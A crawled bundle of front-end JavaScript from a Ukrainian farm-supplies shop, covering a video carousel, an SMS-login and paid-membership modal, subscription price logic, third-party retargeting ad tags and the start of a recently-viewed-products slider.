        this.template = false;
        this.statusRender = false;
    }

    init() {
        this.needRender;
        self = this;
        document.addEventListener('scroll', self.needRender);
        this.getTemplate();
    }

    needRender() {
        if (!this.statusRender && isInViewport(self.elementId)) {
            this.statusRender = true;
            self.getBlockHtml()
        } else return false;
    }

    renderTemplate(data) {
        let template,
            tmp = self.template;
        for (let property in data) {
            if (data.hasOwnProperty(property)) {
                tmp = tmp.replace('{%' + property + '%}', data[property]);
            }
        }
        return tmp;
    }

    getBlockHtml() {
        var block = '';
        for (let i = 0; i < self.items.length; i++) {
            block = block + self.renderTemplate(self.items[i]);
        }
        self.elementId.innerHTML = block;
        $('.video').slick({
            slidesToShow: 4,
            slidesToScroll: 1,
            arrows: true,
            nextArrow: '<i class="svg-arrow-right rg_modal_next_arrow"></i>',
            prevArrow: '<i class="svg-arrow-left rg_modal_preview_arrow"></i>',
            lazyLoad: 'progressive',
            swipeToSlide: true,
            infinite: false,
            responsive: [
                {
                    breakpoint: 1090,
                    settings: {
                        slidesToShow: 3,
                    }
                },
                {
                    breakpoint: 991,
                    settings: {
                        slidesToShow: 3,
                    }
                },
                {
                    breakpoint: 600,
                    settings: {
                        slidesToShow: 2,
                    }
                },
                {
                    breakpoint: 480,
                    settings: {
                        slidesToShow: 1,
                    }
                }
            ]
        });
        return true;
    }

    getTemplate() {
        this.template =
            '<div class="item">' +
            '<a href="https://www.youtube.com/watch?v={%EXTERNAL_ID%}/" target="_blank">' +
            '<div class="v-card">' +
            '<div class="v-picture">' +
            '<img src="{%webp%}" alt="" fetchpriority="low" loading="lazy"/>' +
            '</div>' +
            '<div class="v-name">' +
            '{%NAME%}' +
            '</div>' +
            '<div class="v-button">' +
            '<span>Перейти</span>' +
            '</div>' +
            '</div>' +
            '</a>' +
            '</div>';
    }
}

/* End */
;
; /* Start:"a:4:{s:4:"full";s:55:"/local/js/plugin/lux_modal/modal.min.js?173710058914061";s:6:"source";s:39:"/local/js/plugin/lux_modal/modal.min.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
const luxAppModal={mode:"phone",action:"lux_add",phoneNumber:"",number:{selectionEnd:0,selectionStart:0,lastValue:"",selection:!1,position:0},returnUrl:"/",params:{ru:!1,authorized:!1,parent:!1,trial:!1},text:{h3:"",li:[],link:{lux_add:"",lk:""}},cancelText:{h3:"",li:[],link:{cancel:""}},createModal:function(e=!1){let t=this.createBg(),n=this.createMainModal(),s=document.createElement("DIV");s.classList.add("join"),s.appendChild(this.createH3()),s.appendChild(this.createUl()),s.appendChild(this.createInputBlock("phone")),s.appendChild(this.createInputBlock("code")),s.appendChild(this.createOferta()),n.appendChild(s),n.appendChild(s),(n=this.createCancelModal(n)).appendChild(this.createButton()),e?(e.appendChild(t),e.appendChild(n)):(document.body.appendChild(t),document.body.appendChild(n))},createUl:function(e=!1){let t=document.createElement("UL");return(e?this.cancelText.li:this.text.li).forEach(function(n){let s=document.createElement("LI");s.innerHTML='<span class="plus">+</span> '+n,e&&(s.style.border="none"),t.appendChild(s)}),t},createH3:function(e=!1){let t=document.createElement("P");return t.classList.add("h3"),t.textContent=e?this.cancelText.h3:this.text.h3,t},createInputBlock:function(e="phone"){let t=document.createElement("DIV");t.classList.add("code"===e?"code-block":"phone-block");let n=document.createElement("LABEL");n.textContent="code"===e?this.params.ru?"Введите код из СМС":"Введіть код із SMS":this.params.ru?"Введите номер телефона для авторизации , если у вас не зарегистрирован кабинет, он будет зарегистрирован по введеному номеру телефона":"Введіть номер телефону для авторизації, якщо у вас не зареєстрований кабінет, він буде зареєстрований за введеним номером телефону",n.for="code"===e?"telcode":"telno",t.appendChild(n);let s=document.createElement("DIV");"code"===e?s.classList.add("error-place","telcode"):s.classList.add("error-place","telno"),t.appendChild(s);let o=document.createElement("INPUT");return o.type="tel",o.id="code"===e?"telcode":"telno",o.placeholder="code"===e?"****":"+380",o.maxlength=13,t.appendChild(o),t.style.display="none",t},createBg:function(){let e=document.createElement("DIV");return e.classList.add("modalBg"),e.style.display="none",e},createMainModal:function(){let e=document.createElement("DIV");return e.classList.add("monomodal"),e.style.display="none",e.innerHTML='<div class="closer"></div><div class="warn" style="display:none;"><p class="warn-text">'+(this.params.ru?"Для завершения регистрации введите свой  Email в личном кабинете":"Щоб завершити реєстрацію, введіть свій Email в особистому кабінеті")+"</p></div>",e},createCancelModal:function(e){return e},createButton:function(){let e=document.createElement("DIV");return e.classList.add("text-center"),e.innerHTML='<a href="#" class="modal-buy-btn">'+this.text.link[this.action]+"</a>",e},createOferta:function(){let e=document.createElement("SPAN");e.classList.add("oferta"),e.innerHTML='<label class="cbx"><input id="lls" type="checkbox" checked><span class="checkmark"></span></label>';let t=document.createElement("A");return t.rel="noindex nofollow",t.href=this.params.ru?"/oferta/membership/":"/ua/oferta/membership/",t.target="_blank",t.textContent=this.params.ru?"Я соглашаюсь с условиями MEMBERSHIP":"Я погоджуюсь з умовами MEMBERSHIP",e.appendChild(t),e},send:async function(){let e=this;if(!this.checked)return this.checkmark.classList.add("red"),!1;const t=new FormData;t.append("mode",this.action),t.append("page",this.returnUrl),await fetch("/ajax/lux_ajax.php",{method:"POST",body:t}).then(e=>e.json()).then(t=>{if("success"===t.status)setTimeout(()=>{t.message&&"lux_add"===e.action?location.href=t.message:location.reload()},1e3);else if("Last success payment not found"===t.message)location.reload();else{let n="";for(const e in t)n+="<p style='text-align: center;'>"+t[e]+"</p>";e.monomodal.querySelector(".text-center").innerHTML=n}})},sendPhone:async function(){let e=this;if(this.clearError(),!this.checked)return this.checkmark.classList.add("red"),!1;let t=new PhoneValidator,n=this.getPhoneString();if(!t.validate(n))return this.phoneInput.classList.add("error"),this.telErrorText.textContent=this.params.ru?"Неверный номер телефона":"Невірний номер телефону",!1;const s=new FormData;s.append("mode",this.action),s.append("phone",n),s.append("page",this.returnUrl),await fetch("/ajax/lux_ajax.php",{method:"POST",body:s}).then(e=>e.json()).then(t=>{if(t)if("error"===t.status){let n="";if(t.message.indexOf("Timeout exceeded")>=0){let s=t.message.split("Timeout exceeded");n=e.params.ru?"Попробуйте через "+(60-s[1])+" cек":"Спробуйте через"+(60-s[1])+" cек",e.telErrorText.textContent=n}else if("Error sending SMS"===t.message)n=e.params.ru?"Ошибка отправки СМС с кодом":"Помилка надсилання СМС з кодом",this.telErrorText.textContent=n;else if("Wrong phone number"===t.message)n=e.params.ru?"Неверный номер телефона":"Невірний номер телефону",this.telErrorText.textContent=n;else{for(const e in t)n+="<p class='error-place' style='text-align: center;'>"+t[e]+"</p>";this.telErrorText.innerHTML=n}}else"success"===t.status&&("Code was send"===t.message?(e.mode="code",e.waitCode()):t.message.indexOf("https://")>=0?location.href=t.message:e.modalClose())})},sendCode:async function(){this.clearError();let e=this.codeBlock.querySelector("label"),t=this;if(!this.checked)return this.checkmark.classList.add("red"),!1;if(this.codeInput.value.length<4)return this.codeInput.classList.add("error"),!1;const n=new FormData;n.append("mode",this.action),n.append("phone",this.getPhoneString()),n.append("code",this.codeInput.value),n.append("page",this.returnUrl),await fetch("/ajax/lux_ajax.php",{method:"POST",body:n}).then(e=>e.json()).then(n=>{if("success"===n.status)location.href=n.message;else{let s;if("Wrong code"===n.message)s=t.params.ru?"Код неверный":"Код невірний",t.codeErrorText.textContent=s,this.codeInput.classList.add("error");else if("User registration failed"===n.message)s=t.params.ru?"Ошибка регистрации":"Помилка реєстрації",t.codeErrorText.textContent=s,e.style.display="none",t.codeInput.style.display="none",t.mode="phone";else{s="";for(const e in n)s+="<p style='text-align: center;'>"+n[e]+"</p>";e.style.display="none",t.codeInput.style.display="none",t.codeErrorText.innerHTML=s,t.mode="phone"}}})},clearError:function(){this.codeErrorText&&(this.codeErrorText.textContent=""),this.telErrorText&&(this.telErrorText.textContent=""),this.codeInput&&this.codeInput.classList.remove("error"),this.phoneInput&&this.phoneInput.classList.remove("error")},getPhoneString:function(){let e=this.phoneInput.value;return e.slice(0,3)+"("+e.slice(3,6)+")"+e.slice(6)},parseInputString:function(e){return e.replace(/[^0-9]/g,"")},waitCode:function(){this.phoneBlock&&(this.phoneBlock.style.display="none"),this.codeBlock&&(this.codeBlock.style.display="block"),this.link.textContent=this.params.ru?"Авторизоваться":"Авторизуватись"},waitPhone:function(){this.phoneBlock&&(this.phoneBlock.style.display="block"),this.codeBlock&&(this.codeBlock.style.display="none")},modalOpen:function(){switch(this.mode){case"lk":this.warn.style.display="block",this.join&&(this.join.style.display="none"),this.link.href=this.params.ru?"/personal/profile/":"/ua/personal/profile/";break;case"code":this.warn.style.display="none",this.join.style.display="block",this.link.href="#",this.waitCode();break;case"phone":default:this.warn.style.display="none",this.join&&"lux_add"===this.action&&(this.join.style.display="block"),"lux_add"===this.action&&this.waitPhone(),this.link.href="#",this.params.authorized?"lux_add"===this.action&&(this.phoneBlock.style.display="none"):this.link.textContent=this.params.ru?"Авторизоваться":"Авторизуватись"}this.background.style.display="block",this.monomodal.style.display="block"},modalClose:function(){if(this.background.style.display="none",this.monomodal.style.display="none",this.codeBlock&&(this.codeBlock.style.display="block"),this.codeBlock){this.codeBlock.style.display="none",this.codeBlock.querySelector("label").style.display="",this.codeInput.style.display=""}this.codeErrorText&&(this.codeErrorText.textContent=""),this.telErrorText&&(this.telErrorText.textContent=""),this.mode="phone"},initEvents:function(){let e=this;this.phoneInput&&(this.phoneInput.onkeydown=function(t){if(e.number.selectionStart=t.target.selectionStart,e.number.selectionEnd=t.target.selectionEnd,e.number.lastValue=t.target.value,e.number.selection=t.target.selectionEnd-t.target.selectionStart,e.number.position=t.target.selectionStart,13===t.target.value.length&&!e.number.selection)return"ArrowLeft"===t.code||"ArrowRight"===t.code||(("Delete"===t.code||"Backspace"===t.code)&&e.number.position>4||(t.preventDefault(),!1));let n="";return t.key&&1===t.key.length&&(n=e.parseInputString(t.key)),n&&e.number.position<4?(t.preventDefault(),!1):"Delete"===t.code||"Backspace"===t.code?"Delete"===t.code||("Backspace"===t.code&&e.number.position>4||(t.preventDefault(),!1)):void 0},this.phoneInput.oninput=function(t){t.preventDefault();let n="";if(t.data&&(n=e.parseInputString(t.data)),t.data&&!n)return t.target.value=e.number.lastValue,!0;if("+"===n&&e.number.position)return t.target.value=e.number.lastValue,!0;if(n&&n.length>=9)return e.number.lastValue=t.target.value="+380"+n.slice(-9),!0;if(n&&n.length&&e.number.selection&&e.number.selection<n.length){let s=e.number.lastValue.slice(0,e.number.selectionStart),o=e.number.lastValue.slice(e.number.selectionEnd);return t.target.value=e.number.lastValue=s+n.slice(0,e.number.selection)+o,!0}if("+380"!==t.target.value.slice(0,4)&&(t.target.value.length<4?t.target.value="+380"+n:t.target.value=e.number.lastValue),t.target.value.length>13){let n=e.parseInputString(t.target.value);e.number.lastValue=t.target.value="+380"+n.slice(-9)}},this.phoneInput.onfocus=function(e){(""===e.target.value||e.target.value.length<4)&&(e.target.value="+380")}),this.link.addEventListener("click",function(t){if("lk"===e.mode)return!0;let n;return t.preventDefault(),!!(n=e.params.authorized?e.send():"code"===e.mode?e.sendCode():e.sendPhone())}),this.closer.addEventListener("click",function(t){t.preventDefault(),e.modalClose()}),this.background.addEventListener("click",function(t){t.preventDefault(),e.modalClose()}),this.check&&(this.check.onchange=function(){e.checked=this.checked,e.checked?(e.link.classList.remove("disabled"),e.checkmark.classList.remove("red")):e.link.classList.add("disabled")}),this.more&&(this.more.onclick=function(){this.classList.toggle("closed")})},filltextCancel:function(){return!0},fillText:function(){this.text.h3=this.params.ru?"Преимущества подписки Membership Premium LUX:":"Переваги підписки Membership Premium LUX:",this.text.li.push(this.params.ru?"Особые условия доставки заказов":"Особливі умови доставки замовлень"),this.text.li.push(this.params.ru?"Увеличение кэшбека":"Збільшення кешбеку"),this.text.li.push(this.params.ru?"Доступ к тайным скидкам":"Доступ до таємних знижок"),this.text.li.push(this.params.ru?"Увеличение срока гарантии":"Збільшення строку гарантії"),this.text.li.push(this.params.ru?"Стоимость участия в программе лояльности Membership Premium LUX : <b>300 грн</b>":"Вартість участі у програмі лояльності Membership Premium LUX : <b>300 грн</b>"),this.text.li.push(this.params.ru?"Подписка действует 365 дней":"Підписка діє 365 днів"),this.text.link.lux_add=this.params.ru?"Купить подписку ":"Купити підписку",this.trial&&(this.text.link.cancel=this.params.ru?"Отписаться от Trial Membership Premium LUX":"Відписатись від Trial Membership Premium LUX"),this.text.link.lk=this.params.ru?"Перейти в кабинет":"Перейти до кабінету",this.filltextCancel()},init(e={}){Object.assign(this.params,e),this.fillText(),this.params.parent?(this.createModal(this.params.parent),this.monomodal=this.params.parent.querySelector(".monomodal")):(this.createModal(),this.monomodal=document.querySelector(".monomodal")),this.returnUrl=location.href,this.background=document.querySelector(".modalBg"),this.link=this.monomodal.querySelector(".modal-buy-btn"),this.closer=this.monomodal.querySelector(".closer"),this.warn=this.monomodal.querySelector(".warn"),this.join=this.monomodal.querySelector(".join"),this.check=this.monomodal.querySelector("#lls"),this.check&&(this.checked=this.check.checked),this.checkmark=this.monomodal.querySelector(".checkmark"),this.phoneBlock=this.monomodal.querySelector(".phone-block"),this.codeBlock=this.monomodal.querySelector(".code-block"),this.phoneInput=this.monomodal.querySelector("#telno"),this.phoneNumber&&this.phoneInput&&(this.phoneInput.value=this.phoneNumber),this.codeInput=this.monomodal.querySelector("#telcode"),this.telErrorText=this.monomodal.querySelector(".error-place.telno"),this.codeErrorText=this.monomodal.querySelector(".error-place.telcode"),this.initEvents();let t=getCookie("new_user");return t&&"y"===t&&(this.mode="lk",this.modalOpen(),document.cookie="new_user=n; path=/; max-age=0"),this},create:function(){return this}};
/* End */
;
; /* Start:"a:4:{s:4:"full";s:52:"/include/lux_subscribe/lux_checker.js?17515307647675";s:6:"source";s:37:"/include/lux_subscribe/lux_checker.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
const luxApp = {
    params: {
        /** можем купить подписку или первый заказ после покупки*/
        firstBuy: false,
        /** выполнен вход в аккаунт*/
        authorized: false,
        /** подписка куплена*/
        subscribed: false,
        /** user,s id*/
        uid: '',
        /** modal */
        modal: false,
        monoLink: "#",
        /** текстовые сообщения*/
        message: {
            /** авторизуйтесь*/
            auth: "",
            /** цена покупки со скидкой*/
            price: "",
            /** цена без скидки*/
            oldPrice: "",
            /** купить*/
            buy: "",
            /** цена:*/
            priceText: "",
        }
    },
    initParams: function () {
        let button = document.querySelector(".right-side .buy-btn");
        this.parent = document.querySelector("#firstBuy");
        this.params.authorized = !!BX.message('USER_ID');
        this.ru = document.documentElement.lang === "ru";
        this.mobileMode = true;
        this.modal = luxAppModal.create();
        this.modal.init({
            "ru": this.ru,
            "authorized": this.params.authorized,
            "parent": this.parent,
        });
        if (!!button) {
            this.params.uid = BX.message('USER_ID');
            this.params.firstBuy = true;
            this.params.message.price = button.dataset.price * 0.9;
            if (this.params.message.price % 1 !== 0) {
                this.params.message.price = (this.params.message.price).toFixed(2);
            }
            this.params.message.buy = this.ru ? "Купить подписку " : "Купити підписку";
            this.params.message.oldPrice = button.dataset.price;
            if (this.params.authorized) {
                this.params.message.priceText = this.ru ? "Цена:" : "Ціна:";
                let bonusMobile = document.querySelector("#bonusMobile");
                this.params.subscribed = bonusMobile.dataset.prem;
                if (bonusMobile.dataset.prem && !bonusMobile.dataset.first) {
                    this.parent.style.display = "none";
                    this.params.firstBuy = false;
                    return false;
                }
            }

            return true;
        }
        return false;
    },
    initElements: function () {
        if (!this.parent) {
            return false;
        }
        /**/
        // this.params.authorized = true;
        // this.params.subscribed = true;
        /**/
        this.parent.style.display = "block";
        this.subscribed = this.parent.querySelector(".subscribed");
        this.notSubscribed = this.parent.querySelector(".not-subscribed");
        if (!this.params.authorized) {
            this.notSubscribed.style.display = "";
            this.subscribed.style.display = "none";
            this.eventLinks = this.notSubscribed.querySelectorAll(".eventlink");
            this.more = this.notSubscribed.querySelector(".toggle-text");
            this.eventLinks.forEach((link) => {
                if (link.nodeName === "A") {
                    link.innerText = this.params.message.buy;
                }
            });
            this.setPrice(this.notSubscribed);
        } else  if (this.params.authorized) {
            if (this.params.subscribed) {
                this.subscribed.style.display = "";
                this.notSubscribed.style.display = "none";
                this.setPrice(this.subscribed);
                return false;
            } else {
                this.notSubscribed.style.display = "";
                this.subscribed.style.display = "none";
                this.setPrice(this.notSubscribed);
                this.eventLinks = this.notSubscribed.querySelectorAll(".eventlink");
                this.more = this.notSubscribed.querySelector(".toggle-text");
                this.eventLinks.forEach((link) => {
                    if (link.nodeName === "A") {
                        link.innerText = this.params.message.buy;
                    }
                });
            }
        }
        return true;
    },
    setPrice: function (el) {
        el.querySelector(".oldprice").innerText = this.params.message.oldPrice + " грн";
        el.querySelector(".price").innerText = this.params.message.price + " грн";
        // let priceText = el.querySelector(".price-text");
        // if (priceText) {
        //     priceText.innerText = this.params.message.priceText;
        // }
    },
    initEvents: function () {
        let self = this;
        if (this.eventLinks) {
            this.eventLinks.forEach((link) => {
                link.addEventListener("click", function (e) {
                    e.preventDefault();
                    self.modal.modalOpen();
                });
            });
        }
        if (this.more) {
            this.more.onclick = function () {
                this.classList.toggle("closed");
            }
        }
        // this.setPlace();
        // window.addEventListener("resize",()=>{this.setPlace()});
    },
    setPlace: function () {
        const mobilePlace = document.querySelector('.lux-checker.mob');
        const desktopPlace = document.querySelector('.lux-checker.desktop');
        if (window.innerWidth >= 768 && this.mobileMode) {
            this.mobileMode = false;
            const block = mobilePlace.removeChild(this.parent);
            desktopPlace.appendChild(block);
        }
        if (window.innerWidth < 768 && !this.mobileMode) {
            this.mobileMode = true;
            const block = desktopPlace.removeChild(this.parent);
            mobilePlace.appendChild(block);
        }
    },
    init: function () {
        const input = document.querySelector('.right-side .quantity_element');
        const bonus = document.querySelector('.bonusSpan');
        if (!!bonus) {
            const price = parseFloat(bonus.dataset.price);
            const oldBonus = parseFloat(bonus.dataset.bonus)
            const bonusPlace = document.querySelectorAll('.old-bonus');
            const newBonusPlace = document.querySelectorAll('.new-bonus');
            const forBonus = document.querySelectorAll('.right-side .forbonus');
            const changeBonus = () => {
                // console.log(input.value);
                const sum = Math.round(oldBonus * input.value * 100) / 100;
                let newBonus = price * input.value * 20 * 0.01;
                if(newBonus > 200){
                    newBonus = 200;
                }
                newBonus =  Math.round(newBonus * 100) / 100;
                for (const b of bonusPlace) {
                    b.textContent = "+ " + sum +" грн";
                }
                for (const n of newBonusPlace) {
                    n.textContent = "+ " + newBonus+" ";
                }
            }
            input.addEventListener('change', (e) => setTimeout(changeBonus, 300, e));
            for (let i = 0; i < forBonus.length; i++) {
                forBonus[i].addEventListener('click', (e) => setTimeout(changeBonus, 300, e));
            }
            changeBonus();
        }
        if (!this.initParams()) {
            return false;
        }
        if (!this.initElements()) {
            return false;
        }
        this.initEvents();
    }
};
luxApp.init();

/* End */
;
; /* Start:"a:4:{s:4:"full";s:86:"/bitrix/components/joostafer/banner.top/templates/mainCatalog/script.js?15822093461115";s:6:"source";s:71:"/bitrix/components/joostafer/banner.top/templates/mainCatalog/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
function BannerShowMC(params, result) {
    let mobile = false;
    let desktop = false;
    let link = '';
    if (result.LINK && result.PIC_SRC){
        desktop = BX.create('a', {'attrs':{'href': result.LINK}});
        link = BX.append(BX.create('img',{'attrs':{'src': result.PIC_SRC}}), desktop);
    }
    if (result.LINK_MOB && result.PIC_SRC_MOB){
        mobile = BX.create('a', {'attrs':{'href': result.LINK_MOB}});
        link = BX.append(BX.create('img',{'attrs':{'src': result.PIC_SRC_MOB}}),mobile);
    }
    $(window).resize(function () {
        BannerActionMC(mobile, desktop);
    });
    BannerActionMC(mobile, desktop);
}
function BannerActionMC(mobile, desktop) {
    if ($(window).width() < 550 && mobile){
        if (mobile){
            $('.j-bannerMC').show();
            $('.j-bannerMC').html(mobile)
        } else {
            $('.j-bannerMC').hide();
        }
    } else {
        if (desktop){
            $('.j-bannerMC').show();
            $('.j-bannerMC').html(desktop)
        } else {
            $('.j-bannerMC').hide();
        }
    };
}
/* End */
;; /* /local/templates/agro2024/components/joostafer/elements.list/.default/script.js?17416079019032*/
; /* /local/templates/agro2024/components/custom/catalog/template/bitrix/catalog.element/test_ld/script.js?176346255011416*/
; /* /bitrix/components/avgust16/favorites/templates/.default/script.js?17062567698709*/
; /* /bitrix/components/avgust16/fasovka/templates/.default/script.js?17361498069741*/
; /* /local/templates/agro2024/components/joostafer/universal.comments/new_card_ld/script.js?17634580317823*/
; /* /local/templates/agro2024/components/bitrix/news.list/catalog_card/script.js?1697190432979*/
; /* /local/templates/agro2024/components/joostafer/universal.comments/new-shop/script.js?17634533505501*/
; /* /bitrix/components/joostafer/elements.list/templates/video_new/script.js?17112956072940*/
; /* /local/js/plugin/lux_modal/modal.min.js?173710058914061*/
; /* /include/lux_subscribe/lux_checker.js?17515307647675*/
; /* /bitrix/components/joostafer/banner.top/templates/mainCatalog/script.js?15822093461115*/


--- FILE ---
content_type: application/javascript
request_url: https://z.lenmit.com/retag/tags/?code=9ce8884fb4
body_size: 2351
content:

            window.admitad.putInBucket('retargetingTags', ["<script type=\"text\/javascript\">\r\n(function() {\r\nvar topfr = (window != window.top) ? document.referrer : document.location.href;\r\nvar topfr2 = (window != window.top) ? document.location.href : '';\r\nvar script = document.createElement(\"script\");\r\nscript.type = \"text\/javascript\";\r\nscript.charset = \"UTF-8\";\r\nscript.async = \"async\";\r\nscript.defer = \"defer\";\r\nscript.src = (\"https:\" == document.location.protocol ? \"https\" : \"http\")\r\n+ \":\/\/vu.adschoom.com\/trafic\/retar.php?\"\r\n+ \"boutique=agromarketua&type=PRODUIT&produit_id={PRODUCT_ID}\"\r\n+ \"&topfr=\" + topfr + \"&topfr2=\" + topfr2;\r\ndocument.getElementsByTagName(\"head\")[0].appendChild(script);\r\n})();\r\n<\/script>","<script src=\"https:\/\/synctags.org\/cksynch.js\"><\/script>","<script src=\"https:\/\/adpixels.org\/yield-call.js\"><\/script>","<script type=\"text\/javascript\">\r\n  (function () {\r\n    var ts = new Date().getTime();\r\n    var kl = encodeURIComponent(window.location.href);\r\n    var url =\r\n      '\/\/atg.retrve.com\/u\/43\/p093.js?campaignID=cd5a7a06-c9a9-480e-a76a-2d7aa95382b2&tid=1&campaignName=agromarket_AD&cb=' +\r\n      ts+'&krl='+kl;\r\n    var s = document.createElement('script');\r\n    s.async = 0;\r\n    s.src = url;\r\n    var scripts = document.getElementsByTagName('script')[0];\r\n    scripts.parentNode.insertBefore(s, scripts);\r\n  })();\r\n<\/script>","<script src=\"https:\/\/3ctch.com\/analytics.js\"><\/script>","<script async src=\"https:\/\/3ctch.com\/analytics.js\"><\/script>","<script type=\"text\/javascript\">\r\n if (document.createElement) { \r\n\tvar ads_mont = document.createElement('script'); \r\n\tif (ads_mont) \r\n\t\t{ \r\n\t\t\tads_mont.setAttribute(\r\n\t\t\t\t\"src\", \r\n\t\t\t\t('https:' == document.location.protocol ? 'https:\/\/' : 'http:\/\/') + \"api.moxielinks.com\/perform.php?action=PRODUCT&name=agromarketua&product=\" + window.ad_product.id.toString() + \"&r=\" + Math.round(Math.random() * 1000000000)); \r\n\t\t\tads_mont.type = 'text\/javascript'; ads_mont.async = \"async\"; ads_mont.defer = \"defer\"; document.getElementsByTagName(\"head\")[0].appendChild(ads_mont);           \r\n\t\t} \r\n\t} \r\n<\/script>","<script src=\"https:\/\/static-cdn.trackier.com\/rtg\/68ee46e2dd90162ec9519702.js\"><\/script>"]);
            window.admitad.putInBucket('analyticalTags', []);
    

--- FILE ---
content_type: application/javascript
request_url: https://agro-market.net/local/templates/agro2024/include/viewed_items_slider/js/script.js?1
body_size: 8906
content:
function ViewedSlider(options) {
    if (!options.url) {
        console.error('no url');
    }
    if (!options.node) {
        console.error('no node');
    }
    let ViewedSliderObject = new function () {
        let self = this;
        this.items = {};
        this.templates = {};
        this.preitems = {};
        this.options = {
            'blog': false,
            'slider': false,
            "node": false,
            'immediate': false,
            "url": false,
            "fuser": false,
            "loaded": false,
            "limit": 50,
            "not_available": "1408",
            "skipID": false,
            "status_mob": {},
            "status": {}
        };
        this.init = function (options) {
            this.options.url = options.url;
            this.options.node = options.node;
            if (!self.isEmptyObject(options.status_mob)) {
                this.options.status_mob = options.status_mob;
            }
            if (!self.isEmptyObject(options.status)) {
                for (let i in options.status) {
                    if (options.status[i] !== '') {
                        this.options.status[i] = options.status[i];
                    }
                }
            }
            if (options.limit) {
                this.options.limit = options.limit;
            }
            if (options.blog) {
                this.options.blog = options.blog;
            }
            if (options.immediate) {
                this.options.immediate = options.immediate;
            }
            if (options.slider) {
                this.options.slider = options.slider;
            }
            if (options.skipID) {
                this.options.skipID = options.skipID;
            }
            if (this.options.slider) {
                // console.info('%c fuser addEventListener ', "color: green;");
                if (window.fuser) {
                    self.options.fuser = window.fuser;
                    self.sliderEvents();
                } else {
                    $(document).on('fuserLoaded', function (e, fuser) {
                        self.options.fuser = fuser;
                        // console.info('%c fuser получен ' + fuser, "color: green;");
                        self.sliderEvents();
                    });

                }
            } else {
                self.options.fuser = options.fuser;
                this.requestApi();
            }
            this.options.template = options.template;
        };
        this.sliderEvents = function () {
            if (!!this.options.immediate) {
                self.load();
            }
            document.addEventListener("scroll", function () {
                // console.log('scroll');
                self.load();
            });
        };
        this.isEmptyObject = function (obj) {
            for (let i in obj) {
                if (obj.hasOwnProperty(i)) {
                    return false;
                }
            }
            return true;
        };
        this.formatPrice = function (price) {
            // PRICE убираем 4 цифры после запятой
            let priceInt = Math.floor(price);
            let priceFloat = parseFloat(price);
            if (priceInt === priceFloat) {
                return priceInt;
            } else {
                return priceFloat.toFixed(2);
            }
        };
        this.sliceStatus = function (status) {
            let arStatus = status.split('|');
            if (arStatus.length > 1) {
                return getLang() === 'ua' ? arStatus[1] : arStatus[0];
            } else {
                return status;
            }

        }
        this.prepareData = function (data) {
            let items = {};
            window.productsObject = window.productsObject || {};
            for (let i in data) {
                let item = data[i];
                if (!item.NAME) {
                  //  console.info(i + '!NAME');
                    continue;
                }
                if (item.PRICE === "") {
                    console.info(item.NAME + ' price not defined');
                    continue;
                }
                if (self.options.skipID && self.options.skipID === item.ID) {
                    continue;
                }

                item.PRICE = this.formatPrice(item.PRICE);
                if (!self.options.slider) {
                    item.PRICE_NAME = getLang() === 'ua' ? 'ціна' : 'цена';
                }

                if (!!item.ASALE) {
                    item.ASALE = this.formatPrice(item.ASALE);
                    if (item.ASALE < item.PRICE) {
                        if (!self.options.slider) {
                            item.OLD_PRICE = {};
                            item.OLD_PRICE.SUMM = item.PRICE
                            item.OLD_PRICE.NAME = getLang() === 'ua' ? 'ціна без знижки' : 'цена без скидки';
                        }
                        item.PRICE = item.ASALE;
                    } else {
                        if (!self.options.slider) {
                            item.OLD_PRICE = item.ASALE
                        }
                    }
                }
                //RATING длина спана рейтинга
                item.RATING_WIDTCH = 100;
                if (!!item.RATING) {
                    item.RATING_WIDTCH = 100 * item.RATING / 5
                }
                //  STATUS
                if (item.STATUS_ID == 1320) {
                    item.STATUS = 'Готов к отправке | Готовий до відправлення';
                }
                item.STATUS = self.sliceStatus(item.STATUS);
                item.STATUS_MOB = item.STATUS;
                if (item.STATUS_ID !== self.options.not_available) {
                    item.AVAILAIBLE = {};
                    item.AVAILAIBLE.STATUS = item.STATUS;
                    item.AVAILAIBLE.STATUS_MOB = item.STATUS;
                    if (!self.isEmptyObject(self.options.status) && !!self.options.status[item.STATUS_ID]) {
                        item.AVAILAIBLE.STATUS = self.sliceStatus(self.options.status[item.STATUS_ID]);
                    }
                    if (!self.isEmptyObject(self.options.status_mob) && !!self.options.status_mob[item.STATUS_ID]) {
                        item.AVAILAIBLE.STATUS_MOB = self.sliceStatus(self.options.status_mob[item.STATUS_ID]);
                    }
                }
                item.BUY_BUTTON = 'Купить';
                item.S_BUTTON = 'Сообщить о поступлении';
                if (getLang() === 'ua') {
                    item.BUY_BUTTON = 'Купити';
                    item.S_BUTTON = 'Повідомити про надходження';
                    item.DETAIL_PAGE_URL = '/ua' + item.DETAIL_PAGE_URL;
                    if (!!item.UNAME) {
                        item.NAME = item.UNAME;
                    }
                }
                // console.info(item);

                // добавляем для аналитики
                window.productsObject[item.ID] = {
                    "id": item.ID,
                    "name": item.NAME,
                    "quantity": "1",
                    "price": item.PRICE,
                    "category": item.SECTION,
                    "list": "Просмотренные товары",
                    "scu": item.ARTNUMBER
                }
                items[i] = item;

                this.options.limit--;
                if (!this.options.limit) {
                    break;
                }
            }
            return items;
        };
        this.loadCSS = function () {
            BX.loadCSS(this.options.template + '/css/catalog_section_card/item_card.css');
            if (self.options.slider) {
                BX.loadCSS(this.options.template + '/css/catalog_section_card/slider.css');
                BX.loadCSS(this.options.template + '/css/home.css');
            }

        };
        this.insertItems = function (node) {
            let itemTemplate = "<li class=\"catalog-item\" data-id=\"{{ID}}\">\n" +
                "        <div class=\"img-wrap\">\n" +
                "            <a data-pos=\"{{POS}}\" data-id=\"{{ID}}\" data-name=\"{{NAME}}\" data-price=\"{{PRICE}}\" href=\"{{DETAIL_PAGE_URL}}\">\n" +
                "                <img class=\"pict\" title=\"{{NAME}}\" alt=\"{{NAME}}\" src=\"[data-uri]\" data-src=\"https://file.agro-market.net{{DETAIL_PICTURE}}\">\n" +
                "            </a>\n" +
                "        </div>\n" +
                "        <div class=\"product-info-section\">\n" +
                "            <div class=\"stat-line price-line\">\n" +
                "                {{#AVAILAIBLE}}\n" +
                "                <span class=\"status availiable not-mob st{{STATUS_ID}}\">{{STATUS}}</span>\n" +
                "                <span class=\"status availiable mob st{{STATUS_ID}}\">{{STATUS_MOB}}</span>\n" +
                "                {{/AVAILAIBLE}}\n" +
                "                {{^AVAILAIBLE}}\n" +
                "                <span class=\"status not-availiable st{{STATUS_ID}}\">{{STATUS}}</span>\n" +
